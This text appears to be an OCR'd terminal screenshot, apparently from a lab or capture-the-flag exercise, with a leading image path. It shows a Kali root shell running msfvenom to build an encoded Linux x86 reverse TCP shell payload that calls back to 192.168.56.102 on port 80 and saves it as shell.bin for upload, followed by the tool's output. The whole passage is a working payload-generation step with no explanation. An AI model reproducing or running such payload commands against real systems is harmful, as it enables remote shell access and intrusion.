 root@kali:/var/www/html/pwn/random# msfvenom -p linux/x86/shell_reverse_tcp LHOS
T=192.168.56.102 LPORT=80 -f elf -e x86/shikata_ga_nai -b "\x00\x0a\x0d" -o shel
l.bin
No platform was selected, choosing Msf::Module::Platform::Linux from the payload
No Arch selected, selecting Arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 95 (iteration=0)
x86/shikata_ga_nai chosen with final size 95
Payload size: 95 bytes
Final size of elf file: 179 bytes
UPLOAD FILE
Saved as: shell.bin